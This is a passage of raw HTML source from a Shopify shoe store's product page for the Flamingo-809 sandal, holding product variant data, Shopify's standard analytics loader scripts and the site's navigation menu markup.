Custom"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Pleaser Shoes","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"pleaser-usa.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/pleasershoes.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":67.95,"currencyCode":"USD"},"product":{"title":"Flamingo-809","vendor":"Pleaser","id":"7283500056624","untranslatedTitle":"Flamingo-809","url":"\/products\/flamingo-809bpw","type":"Sandals"},"id":"40958591598640","image":{"src":"\/\/pleasershoes.com\/cdn\/shop\/files\/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737.jpg?v=1696470873"},"sku":"FLAM809\/BP\/W.5","title":"Baby Pink\/White \/ 5","untranslatedTitle":"Baby Pink\/White \/ 5"},{"price":{"amount":67.95,"currencyCode":"USD"},"product":{"title":"Flamingo-809","vendor":"Pleaser","id":"7283500056624","untranslatedTitle":"Flamingo-809","url":"\/products\/flamingo-809bpw","type":"Sandals"},"id":"40958591631408","image":{"src":"\/\/pleasershoes.com\/cdn\/shop\/files\/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737.jpg?v=1696470873"},"sku":"FLAM809\/BP\/W.6","title":"Baby Pink\/White \/ 6","untranslatedTitle":"Baby Pink\/White \/ 6"},{"price":{"amount":67.95,"currencyCode":"USD"},"product":{"title":"Flamingo-809","vendor":"Pleaser","id":"7283500056624","untranslatedTitle":"Flamingo-809","url":"\/products\/flamingo-809bpw","type":"Sandals"},"id":"40958591664176","image":{"src":"\/\/pleasershoes.com\/cdn\/shop\/files\/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737.jpg?v=1696470873"},"sku":"FLAM809\/BP\/W.7","title":"Baby Pink\/White \/ 7","untranslatedTitle":"Baby Pink\/White \/ 7"},{"price":{"amount":67.95,"currencyCode":"USD"},"product":{"title":"Flamingo-809","vendor":"Pleaser","id":"7283500056624","untranslatedTitle":"Flamingo-809","url":"\/products\/flamingo-809bpw","type":"Sandals"},"id":"40958591696944","image":{"src":"\/\/pleasershoes.com\/cdn\/shop\/files\/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737.jpg?v=1696470873"},"sku":"FLAM809\/BP\/W.8","title":"Baby Pink\/White \/ 8","untranslatedTitle":"Baby Pink\/White \/ 8"},{"price":{"amount":67.95,"currencyCode":"USD"},"product":{"title":"Flamingo-809","vendor":"Pleaser","id":"7283500056624","untranslatedTitle":"Flamingo-809","url":"\/products\/flamingo-809bpw","type":"Sandals"},"id":"40958591729712","image":{"src":"\/\/pleasershoes.com\/cdn\/shop\/files\/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737.jpg?v=1696470873"},"sku":"FLAM809\/BP\/W.9","title":"Baby Pink\/White \/ 9","untranslatedTitle":"Baby Pink\/White \/ 9"},{"price":{"amount":67.95,"currencyCode":"USD"},"product":{"title":"Flamingo-809","vendor":"Pleaser","id":"7283500056624","untranslatedTitle":"Flamingo-809","url":"\/products\/flamingo-809bpw","type":"Sandals"},"id":"40958591762480","image":{"src":"\/\/pleasershoes.com\/cdn\/shop\/files\/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737.jpg?v=1696470873"},"sku":"FLAM809\/BP\/W.10","title":"Baby Pink\/White \/ 10","untranslatedTitle":"Baby Pink\/White \/ 10"},{"price":{"amount":67.95,"currencyCode":"USD"},"product":{"title":"Flamingo-809","vendor":"Pleaser","id":"7283500056624","untranslatedTitle":"Flamingo-809","url":"\/products\/flamingo-809bpw","type":"Sandals"},"id":"40958591795248","image":{"src":"\/\/pleasershoes.com\/cdn\/shop\/files\/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737.jpg?v=1696470873"},"sku":"FLAM809\/BP\/W.11","title":"Baby Pink\/White \/ 11","untranslatedTitle":"Baby Pink\/White \/ 11"},{"price":{"amount":67.95,"currencyCode":"USD"},"product":{"title":"Flamingo-809","vendor":"Pleaser","id":"7283500056624","untranslatedTitle":"Flamingo-809","url":"\/products\/flamingo-809bpw","type":"Sandals"},"id":"40958591828016","image":{"src":"\/\/pleasershoes.com\/cdn\/shop\/files\/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737.jpg?v=1696470873"},"sku":"FLAM809\/BP\/W.12","title":"Baby Pink\/White \/ 12","untranslatedTitle":"Baby Pink\/White \/ 12"},{"price":{"amount":67.95,"currencyCode":"USD"},"product":{"title":"Flamingo-809","vendor":"Pleaser","id":"7283500056624","untranslatedTitle":"Flamingo-809","url":"\/products\/flamingo-809bpw","type":"Sandals"},"id":"40958591860784","image":{"src":"\/\/pleasershoes.com\/cdn\/shop\/files\/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737.jpg?v=1696470873"},"sku":"FLAM809\/BP\/W.13","title":"Baby Pink\/White \/ 13","untranslatedTitle":"Baby Pink\/White \/ 13"},{"price":{"amount":67.95,"currencyCode":"USD"},"product":{"title":"Flamingo-809","vendor":"Pleaser","id":"7283500056624","untranslatedTitle":"Flamingo-809","url":"\/products\/flamingo-809bpw","type":"Sandals"},"id":"40958591893552","image":{"src":"\/\/pleasershoes.com\/cdn\/shop\/files\/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737.jpg?v=1696470873"},"sku":"FLAM809\/BP\/W.14","title":"Baby Pink\/White \/ 14","untranslatedTitle":"Baby Pink\/White \/ 14"}],"purchasingCompany":null},},"https://pleasershoes.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"20897573","storefrontBaseUrl":"https:\/\/pleasershoes.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":67.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Flamingo-809\",\"vendor\":\"Pleaser\",\"id\":\"7283500056624\",\"untranslatedTitle\":\"Flamingo-809\",\"url\":\"\/products\/flamingo-809bpw\",\"type\":\"Sandals\"},\"id\":\"40958591598640\",\"image\":{\"src\":\"\/\/pleasershoes.com\/cdn\/shop\/files\/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737.jpg?v=1696470873\"},\"sku\":\"FLAM809\/BP\/W.5\",\"title\":\"Baby Pink\/White \/ 5\",\"untranslatedTitle\":\"Baby Pink\/White \/ 5\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7283500056624,"gid":"gid:\/\/shopify\/Product\/7283500056624","vendor":"Pleaser","type":"Sandals","handle":"flamingo-809bpw","variants":[{"id":40958591598640,"price":6795,"name":"Flamingo-809 - Baby Pink\/White \/ 5","public_title":"Baby Pink\/White \/ 5","sku":"FLAM809\/BP\/W.5"},{"id":40958591631408,"price":6795,"name":"Flamingo-809 - Baby Pink\/White \/ 6","public_title":"Baby Pink\/White \/ 6","sku":"FLAM809\/BP\/W.6"},{"id":40958591664176,"price":6795,"name":"Flamingo-809 - Baby Pink\/White \/ 7","public_title":"Baby Pink\/White \/ 7","sku":"FLAM809\/BP\/W.7"},{"id":40958591696944,"price":6795,"name":"Flamingo-809 - Baby Pink\/White \/ 8","public_title":"Baby Pink\/White \/ 8","sku":"FLAM809\/BP\/W.8"},{"id":40958591729712,"price":6795,"name":"Flamingo-809 - Baby Pink\/White \/ 9","public_title":"Baby Pink\/White \/ 9","sku":"FLAM809\/BP\/W.9"},{"id":40958591762480,"price":6795,"name":"Flamingo-809 - Baby Pink\/White \/ 10","public_title":"Baby Pink\/White \/ 10","sku":"FLAM809\/BP\/W.10"},{"id":40958591795248,"price":6795,"name":"Flamingo-809 - Baby Pink\/White \/ 11","public_title":"Baby Pink\/White \/ 11","sku":"FLAM809\/BP\/W.11"},{"id":40958591828016,"price":6795,"name":"Flamingo-809 - Baby Pink\/White \/ 12","public_title":"Baby Pink\/White \/ 12","sku":"FLAM809\/BP\/W.12"},{"id":40958591860784,"price":6795,"name":"Flamingo-809 - Baby Pink\/White \/ 13","public_title":"Baby Pink\/White \/ 13","sku":"FLAM809\/BP\/W.13"},{"id":40958591893552,"price":6795,"name":"Flamingo-809 - Baby Pink\/White \/ 14","public_title":"Baby Pink\/White \/ 14","sku":"FLAM809\/BP\/W.14"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7283500056624,"requestId":"e1dd9d13-e7e2-43f9-af5e-13c011f038ea-1768941070"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 20897573,
      theme_id: 139272028208,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//pleasershoes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//pleasershoes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//pleasershoes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":20897573,"isMerchantRequest":null,"themeId":139272028208,"themeCityHash":"13086647098974481533","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7283500056624,"requestId":"e1dd9d13-e7e2-43f9-af5e-13c011f038ea-1768941070","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40958591598640,"productId":7283500056624,"productGid":"gid:\/\/shopify\/Product\/7283500056624","name":"Flamingo-809 - Baby Pink\/White \/ 5","price":"67.95","sku":"FLAM809\/BP\/W.5","brand":"Pleaser","variant":"Baby Pink\/White \/ 5","category":"Sandals","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40958591598640,"productId":7283500056624,"productGid":"gid:\/\/shopify\/Product\/7283500056624","name":"Flamingo-809 - Baby Pink\/White \/ 5","price":"67.95","sku":"FLAM809\/BP\/W.5","brand":"Pleaser","variant":"Baby Pink\/White \/ 5","category":"Sandals","nonInteraction":true,"remote":false,"referer":"https:\/\/pleasershoes.com\/products\/flamingo-809bpw"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//pleasershoes.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://pleasershoes.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="20897573"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="139272028208"
  data-theme-name="Reformation"
  data-theme-version="1.6.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://pleasershoes.com/api/collect"
></script>
</head>
<body class="animations-false button-uppercase-true navigation-uppercase-true product-title-uppercase-true template-product template-product">
	<a class="screen-reader-shortcut" href="#main-content">Skip to content</a>
	<div id="wrapper">
		<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18130917130288__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/announcement-bar.css?v=127123649356219391791767200838" rel="stylesheet" type="text/css" media="all" /><div class="announcement-bar">
			<div class="announcement-bar--inner direction-left announcement-bar--marquee" style="--marquee-speed: 20s"><div><div class="announcement-bar--item" ><a href="/pages/custom" target="_blank">FREE SHIPPING OVER $100 • DESIGN YOUR OWN PLEASERS</a></div><div class="announcement-bar--item" ></div></div><div><div class="announcement-bar--item" ><a href="/pages/custom" target="_blank">FREE SHIPPING OVER $100 • DESIGN YOUR OWN PLEASERS</a></div><div class="announcement-bar--item" ></div></div><div><div class="announcement-bar--item" ><a href="/pages/custom" target="_blank">FREE SHIPPING OVER $100 • DESIGN YOUR OWN PLEASERS</a></div><div class="announcement-bar--item" ></div></div><div><div class="announcement-bar--item" ><a href="/pages/custom" target="_blank">FREE SHIPPING OVER $100 • DESIGN YOUR OWN PLEASERS</a></div><div class="announcement-bar--item" ></div></div>
</div>
		</div>
</div><div id="shopify-section-sections--18130917130288__header" class="shopify-section shopify-section-group-header-group header-section"><header id="header" class="header style4 header--shadow-small transparent--false header-sticky--active">
	<div class="row expanded">
		<div class="small-12 columns"><div class="thb-header-mobile-left">
	<details class="mobile-toggle-wrapper">
	<summary class="mobile-toggle">
		<span></span>
		<span></span>
		<span></span>
	</summary><nav id="mobile-menu" class="mobile-menu-drawer" role="dialog" tabindex="-1">
	<div class="mobile-menu-drawer--inner"><ul class="mobile-menu"><li><details class="link-container">
							<summary class="parent-link">Shop<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
							<ul class="sub-menu">
								<li class="parent-link-back">
									<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Shop</button>
								</li>
<li><details class="link-container">
														<summary>SHOP BY<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
														<ul class="sub-menu" tabindex="-1">
															<li class="parent-link-back">
																<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> SHOP BY</button>
															</li><li>
																	<a href="/collections/all" title="All Products" role="menuitem">All Products </a>
																</li><li>
																	<a href="/collections/new-styles" title="New Styles" role="menuitem">New Styles </a>
																</li><li>
																	<a href="/collections/best-sellers" title="Best Sellers" role="menuitem">Best Sellers </a>
																</li><li>
																	<a href="/collections/new-markdowns" title="New Markdowns" role="menuitem">New Markdowns </a>
																</li></ul>
													</details></li><li><details class="link-container">
														<summary>SHOP BY HEEL HEIGHT<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
														<ul class="sub-menu" tabindex="-1">
															<li class="parent-link-back">
																<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> SHOP BY HEEL HEIGHT</button>
															</li><li>
																	<a href="/collections/1-inch-collection" title="Flats/1 Inch" role="menuitem">Flats/1 Inch </a>
																</li><li>
																	<a href="/collections/2-inch-collection" title="2 Inches" role="menuitem">2 Inches </a>
																</li><li>
																	<a href="/collections/3-inch-collection" title="3 Inches" role="menuitem">3 Inches </a>
																</li><li>
																	<a href="/collections/4-inch-collection" title="4 Inches" role="menuitem">4 Inches </a>
																</li><li>
																	<a href="/collections/5-inch-collection" title="5 Inches" role="menuitem">5 Inches </a>
																</li><li>
																	<a href="/collections/6-inch-collection" title="6 Inches" role="menuitem">6 Inches </a>
																</li><li>
																	<a href="/collections/7-inch-collection" title="7 Inches" role="menuitem">7 Inches </a>
																</li><li>
																	<a href="/collections/8-inch-collection" title="8 Inches" role="menuitem">8 Inches </a>
																</li><li>
																	<a href="/collections/9-inch-collection" title="9 Inches" role="menuitem">9 Inches </a>
																</li><li>
																	<a href="/collections/10-inch-collection" title="10 Inches" role="menuitem">10 Inches </a>
																</li><li>
																	<a href="/collections/11-inch-collection" title="11 Inches" role="menuitem">11 Inches </a>
																</li></ul>
													</details></li><li><details class="link-container">
														<summary>SHOP BY STYLE<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
														<ul class="sub-menu" tabindex="-1">
															<li class="parent-link-back">
																<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> SHOP BY STYLE</button>
															</li><li>
																	<a href="/collections/boots" title="Boots" role="menuitem">Boots </a>
																</li><li>
																	<a href="/collections/dorsay" title="D&#39;Orsay" role="menuitem">D'Orsay </a>
																</li><li>
																	<a href="/collections/flats" title="Flats" role="menuitem">Flats </a>
																</li><li>
																	<a href="/collections/pumps" title="Pumps" role="menuitem">Pumps </a>
																</li><li>
																	<a href="/collections/sandals" title="Sandals" role="menuitem">Sandals </a>
																</li><li>
																	<a href="/collections/shoes" title="Shoes" role="menuitem">Shoes </a>
																</li><li>
																	<a href="/collections/slides" title="Slides" role="menuitem">Slides </a>
																</li><li>
																	<a href="/collections/slingbacks" title="Slingbacks" role="menuitem">Slingbacks </a>
																</li><li>
																	<a href="/collections/t-straps" title="T-Straps" role="menuitem">T-Straps </a>
																</li></ul>
													</details></li><li><details class="link-container">
														<summary>ACCESSORIES<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
														<ul class="sub-menu" tabindex="-1">
															<li class="parent-link-back">
																<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> ACCESSORIES</button>
															</li><li>
																	<a href="/products/gift-card" title="Gift Card" role="menuitem">Gift Card </a>
																</li><li>
																	<a href="/collections/shoe-protectors" title="Shoe Protectors" role="menuitem">Shoe Protectors </a>
																</li><li>
																	<a href="/products/gel-insoles" title="Gel Insoles" role="menuitem">Gel Insoles </a>
																</li><li>
																	<a href="/collections/pleaser-shoelaces" title="Shoelaces" role="menuitem">Shoelaces </a>
																</li><li>
																	<a href="/products/detachable-ankle-straps" title="Detachable Ankle Straps" role="menuitem">Detachable Ankle Straps </a>
																</li><li>
																	<a href="/products/pleaser-replacement-rhinestone-ankle-cuffs2" title="Rhinestone Ankle Cuffs" role="menuitem">Rhinestone Ankle Cuffs </a>
																</li><li>
																	<a href="/collections/merch-collectible" title="Limited Edition &amp; Collectibles" role="menuitem">Limited Edition & Collectibles </a>
																</li></ul>
													</details></li><li><details class="link-container">
														<summary>FEATURED<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
														<ul class="sub-menu" tabindex="-1">
															<li class="parent-link-back">
																<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> FEATURED</button>
															</li><li>
																	<a href="/collections/beginners-and-basics" title="Beginner &amp; Basics" role="menuitem">Beginner & Basics </a>
																</li><li>
																	<a href="/collections/comfort-width" title="Comfort Width" role="menuitem">Comfort Width </a>
																</li><li>
																	<a href="/collections/heelless" title="Heel - less Platforms" role="menuitem">Heel - less Platforms </a>
																</li><li>
																	<a href="/collections/tpu-premium" title="TPU Premium" role="menuitem">TPU Premium </a>
																</li><li>
																	<a href="/collections/led-styles" title="Light-up Platforms" role="menuitem">Light-up Platforms </a>
																</li><li>
																	<a href="/collections/all-rhinestones" title="Rhinestones" role="menuitem">Rhinestones </a>
																</li><li>
																	<a href="/collections/faux-suede" title="Faux Suede" role="menuitem">Faux Suede </a>
																</li><li>
																	<a href="/collections/pleaser-ankle-boots" title="Ankle Boots" role="menuitem">Ankle Boots </a>
																</li><li>
																	<a href="/collections/boots-knee-high" title="Knee High - Boots" role="menuitem">Knee High - Boots </a>
																</li><li>
																	<a href="/collections/boots-thigh-high" title="Thigh High - Boots" role="menuitem">Thigh High - Boots </a>
																</li><li>
																	<a href="/collections/wide-calf" title="Wide Calf &amp; Thigh" role="menuitem">Wide Calf & Thigh </a>
																</li></ul>
													</details></li>
											

								
</ul>
						</details></li><li><a href="/collections/new-styles" title="New">New</a></li><li><a href="/collections/coming-soon" title="Coming Soon">Coming Soon</a></li><li><a href="/collections/best-sellers" title="Best Sellers">Best Sellers</a></li><li><details class="link-container">
							<summary class="parent-link">Brands<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
							<ul class="sub-menu">
								<li class="parent-link-back">
									<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Brands</button>
								</li>
									<div class="mega-menu-slider__mobile-container">
									
										<div class="small-12 ">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-square" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/pleaser" class="collection-card__link" title="Pleaser">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_20x20_crop_center.webp?v=1696391239" data-srcset="//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_320x320_crop_center.webp?v=1696391239 320w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_640x640_crop_center.webp?v=1696391239 640w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_960x960_crop_center.webp?v=1696391239 960w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_1280x1280_crop_center.webp?v=1696391239 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_320x320_crop_center.webp?v=1696391239" srcset="//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_320x320_crop_center.webp?v=1696391239 320w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_640x640_crop_center.webp?v=1696391239 640w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_960x960_crop_center.webp?v=1696391239 960w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_1280x1280_crop_center.webp?v=1696391239 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-1 {
                    width: 74px;
                    height: 36px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/pleaser"><img src="//pleasershoes.com/cdn/shop/files/Pleaser_Logo_Slogan_balmoral_font_1.png?crop=center&amp;height=72&amp;v=1696391302&amp;width=148" alt="" srcset="//pleasershoes.com/cdn/shop/files/Pleaser_Logo_Slogan_balmoral_font_1.png?crop=center&amp;height=72&amp;v=1696391302&amp;width=148 148w" width="148" height="72" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-1"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 ">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-square" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/fabulicious" class="collection-card__link" title="Fabulicious">
				
					

